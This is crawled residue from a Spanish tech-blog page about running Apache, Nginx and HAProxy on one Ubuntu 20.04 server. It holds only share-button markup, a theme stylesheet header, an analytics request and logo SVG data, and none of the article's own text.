0-7.029-16.97z"/></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Copy</span></span></span></a><a href='mailto:?subject=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://share.flipboard.com/bookmarklet/popout?v=2&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04' aria-label='Flipboard' target='_blank' class='novashare-button flipboard' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Flipboard</span></span></span></a><a href='https://news.ycombinator.com/submitlink?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&t=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04' aria-label='Hacker News' target='_blank' class='novashare-button hackernews' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM21.2 229.2H21c.1-.1.2-.3.3-.4 0 .1 0 .3-.1.4zm218 53.9V384h-31.4V281.3L128 128h37.3c52.5 98.3 49.2 101.2 59.3 125.6 12.3-27 5.8-24.4 60.6-125.6H320l-80.8 155.1z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Hacker News</span></span></span></a><a href='https://lineit.line.me/share/ui?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04' aria-label='Line' target='_blank' class='novashare-button line' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Line</span></span></span></a><a href='https://www.linkedin.com/shareArticle?title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&mini=true' aria-label='LinkedIn' target='_blank' class='novashare-button linkedin' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>LinkedIn</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><a href='https://mix.com/add?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Mix' target='_blank' class='novashare-button mix' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 64v348.9c0 56.2 88 58.1 88 0V174.3c7.9-52.9 88-50.4 88 6.5v175.3c0 57.9 96 58 96 0V240c5.3-54.7 88-52.5 88 4.3v23.8c0 59.9 88 56.6 88 0V64H0z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Mix</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&media=https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png&description=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://getpocket.com/edit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Pocket' target='_blank' class='novashare-button pocket' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M407.6 64h-367C18.5 64 0 82.5 0 104.6v135.2C0 364.5 99.7 464 224.2 464c124 0 223.8-99.5 223.8-224.2V104.6c0-22.4-17.7-40.6-40.4-40.6zm-162 268.5c-12.4 11.8-31.4 11.1-42.4 0C89.5 223.6 88.3 227.4 88.3 209.3c0-16.9 13.8-30.7 30.7-30.7 17 0 16.1 3.8 105.2 89.3 90.6-86.9 88.6-89.3 105.5-89.3 16.9 0 30.7 13.8 30.7 30.7 0 17.8-2.9 15.7-114.8 123.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pocket</span></span></span></a><a href='#' aria-label='Print' target='_blank' class='novashare-button print' rel='nofollow noopener noreferrer' onClick='event.preventDefault();window.print();'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M448 192V77.25c0-8.49-3.37-16.62-9.37-22.63L393.37 9.37c-6-6-14.14-9.37-22.63-9.37H96C78.33 0 64 14.33 64 32v160c-35.35 0-64 28.65-64 64v112c0 8.84 7.16 16 16 16h48v96c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32v-96h48c8.84 0 16-7.16 16-16V256c0-35.35-28.65-64-64-64zm-64 256H128v-96h256v96zm0-224H128V64h192v48c0 8.84 7.16 16 16 16h48v96zm48 72c-13.25 0-24-10.75-24-24 0-13.26 10.75-24 24-24s24 10.74 24 24c0 13.25-10.75 24-24 24z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Print</span></span></span></a><a href='https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04' aria-label='Reddit' target='_blank' class='novashare-button reddit' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Reddit</span></span></span></a><a href='sms:?&body=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04%20https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='SMS' target='_self' class='novashare-button sms' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32C114.6 32 0 125.1 0 240c0 49.6 21.4 95 57 130.7C44.5 421.1 2.7 466 2.2 466.5c-2.2 2.3-2.8 5.7-1.5 8.7S4.8 480 8 480c66.3 0 116-31.8 140.6-51.4 32.7 12.3 69 19.4 107.4 19.4 141.4 0 256-93.1 256-208S397.4 32 256 32z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>SMS</span></span></span></a><a href='https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04' aria-label='Telegram' target='_blank' class='novashare-button telegram' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Telegram</span></span></span></a><a href='https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Tumblr' target='_blank' class='novashare-button tumblr' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Tumblr</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://vk.com/share.php?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='VK' target='_blank' class='novashare-button vkontakte' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M545 117.7c3.7-12.5 0-21.7-17.8-21.7h-58.9c-15 0-21.9 7.9-25.6 16.7 0 0-30 73.1-72.4 120.5-13.7 13.7-20 18.1-27.5 18.1-3.7 0-9.4-4.4-9.4-16.9V117.7c0-15-4.2-21.7-16.6-21.7h-92.6c-9.4 0-15 7-15 13.5 0 14.2 21.2 17.5 23.4 57.5v86.8c0 19-3.4 22.5-10.9 22.5-20 0-68.6-73.4-97.4-157.4-5.8-16.3-11.5-22.9-26.6-22.9H38.8c-16.8 0-20.2 7.9-20.2 16.7 0 15.6 20 93.1 93.1 195.5C160.4 378.1 229 416 291.4 416c37.5 0 42.1-8.4 42.1-22.9 0-66.8-3.4-73.1 15.4-73.1 8.7 0 23.7 4.4 58.7 38.1 40 40 46.6 57.9 69 57.9h58.9c16.8 0 25.3-8.4 20.4-25-11.2-34.9-86.9-106.7-90.3-111.5-8.7-11.2-6.2-16.2 0-26.2.1-.1 72-101.3 79.4-135.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>VK</span></span></span></a><a href='https://api.whatsapp.com/send?text=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.xing.com/spi/shares/new?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F' aria-label='Xing' target='_blank' class='novashare-button xing' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M162.7 210c-1.8 3.3-25.2 44.4-70.1 123.5-4.9 8.3-10.8 12.5-17.7 12.5H9.8c-7.7 0-12.1-7.5-8.5-14.4l69-121.3c.2 0 .2-.1 0-.3l-43.9-75.6c-4.3-7.8.3-14.1 8.5-14.1H100c7.3 0 13.3 4.1 18 12.2l44.7 77.5zM382.6 46.1l-144 253v.3L330.2 466c3.9 7.1.2 14.1-8.5 14.1h-65.2c-7.6 0-13.6-4-18-12.2l-92.4-168.5c3.3-5.8 51.5-90.8 144.8-255.2 4.6-8.1 10.4-12.2 17.5-12.2h65.7c8 0 12.3 6.7 8.5 14.1z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Xing</span></span></span></a><a href='https://www.yummly.com/urb/verify?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&title=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04&image=https://tecnolitas.com/wp-content/uploads/2021/12/ha-proxy-1.png&yumtype=button' aria-label='Yummly' target='_blank' class='novashare-button yummly' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 30 22"><g transform="matrix(1,0,0,1,-1.471,-8.23102)"><g transform="matrix(0.0296871,0,0,-0.0296871,1.20836,26.4492)"><path fill="currentColor" d="M304,601C322,614 365,619 376,599C383,588 379,565 376,547C357,436 333,309 315,205C414,195 517,173 622,157C741,140 883,133 968,191C984,179 1000,164 999,139C997,109 952,93 923,83C887,72 849,66 808,66C626,67 475,137 307,146C289,65 252,-33 149,-28C104,-26 67,2 64,50C61,98 91,137 120,159C153,185 193,197 241,203C243,221 248,237 250,255C242,257 234,251 226,247C194,232 127,211 86,235C27,270 72,367 86,421C91,440 96,461 101,480C106,498 115,520 103,537C82,542 64,531 51,520C46,517 45,509 39,512C25,523 7,536 9,559C10,582 50,599 71,606C136,628 193,603 186,527C183,494 169,456 160,424C151,389 137,356 142,318C157,300 187,309 208,314C230,321 252,329 265,340C273,377 278,413 285,451C294,499 308,544 304,601ZM154,50C211,41 218,97 229,139C179,138 124,90 154,50ZM734,475C723,498 676,497 658,481C665,452 657,431 651,400C648,382 646,362 643,343C636,305 620,257 629,233C637,214 687,213 702,230C698,290 719,352 727,412C739,417 761,434 776,422C791,410 774,353 769,326C764,292 749,246 762,228C772,216 813,213 833,228C827,292 851,351 857,412C870,417 891,435 906,422C914,415 911,392 907,373C904,355 902,341 899,324C893,290 878,243 894,227C905,215 944,214 963,228C960,275 968,311 977,356C983,390 993,423 990,449C983,520 894,495 855,469C837,512 764,494 734,475ZM466,387C471,419 483,455 476,476C468,499 419,496 401,481C408,446 398,418 391,378C387,351 380,323 378,299C371,208 450,212 506,242C512,234 512,227 523,222C542,213 573,219 585,230C579,280 590,317 601,373C606,404 625,461 611,481C598,498 554,496 540,480C545,421 523,362 516,304C502,296 473,286 457,299C451,322 460,353 466,387Z" /></g></g></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Yummly</span></span></span></a></div></div></div></div></div><script>var shareButtons=document.querySelectorAll(".novashare-button.share"),shareWrapper=document.getElementById("novashare-share-window-wrapper");shareButtons.forEach(function(e){e.addEventListener("click",function(e){shareWrapper.classList.add("novashare-visible-window"),setTimeout(function(){shareWrapper.classList.add("novashare-animate-window")},10)})}),shareWrapper.addEventListener("click",function(e){e.target!==this&&"novashare-share-window-close"!==e.target.getAttribute("id")||shareWrapper.classList.remove("novashare-visible-window","novashare-animate-window")});</script><div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tecnolitas.com/wp-content/themes/tecnolitas-1/style.css?ver=1718615453
body_size: -202
content:
/* 
Theme Name:		 Tecnolitas
Theme URI:		 http://childtheme-generator.com/
Description:	 Tecnolitas is a child theme of GeneratePress, created by ChildTheme-Generator.com
Author:			 Charlie
Author URI:		 http://childtheme-generator.com/
Template:		 generatepress
Version:		 1.0.0
Text Domain:	 tecnolitas
*/


/*
    Add your custom styles here
*/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1308901809&t=pageview&_s=1&dl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fapache-nginx-y-haproxy-en-el-mismo-servidor%2F&ul=en-us%40posix&dt=Ejecutar%20Apache%20Nginx%20y%20HAProxy%20en%20el%20mismo%20servidor%20ubuntu%2020.04%20-%20Tecnolitas&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=921072795&gjid=584946100&cid=733559844.1768979130&tid=UA-205553493-1&_gid=1029568083.1768979130&_r=1&_slc=1&gtm=45He61g1n81KZDBW9Gv850337945za200zd850337945&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495940~115938466~115938468~116744867~117041587~117171315&z=655597040
body_size: -451
content:
2,cG-QE2G8N2ZY9

--- FILE ---
content_type: image/svg+xml
request_url: https://tecnolitas.com/wp-content/uploads/2021/08/logo-tecnolitas-white.svg
body_size: 1173
content:
<svg width="445" height="49" viewBox="0 0 445 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M409.169 41.1576L414.851 33.9538C419.112 38.621 435.366 43.2324 435.366 35.2737C435.549 27.5617 410.488 33.0406 410.894 15.5893C410.894 5.90682 418.288 2.0949 427.128 2.0949C433.841 2.0949 438.054 4.35492 443.361 7.87822L438.187 15.3863C434.345 12.8853 421.243 6.76212 420.634 15.3863C420.431 23.5032 444.782 15.5893 444.82 34.9308C443.869 53.9417 415.663 49.2745 409.169 41.1576Z" fill="white"/>
<path d="M389.545 37.2061L371.157 37.2768L367.055 47.2488L356.589 47.3196L376.014 3.1882L384.807 3.1882L404.044 47.3196L393.364 47.3903L389.545 37.2061ZM386.151 28.3657L380.21 14.8575L374.623 28.295L386.151 28.3657Z" fill="white"/>
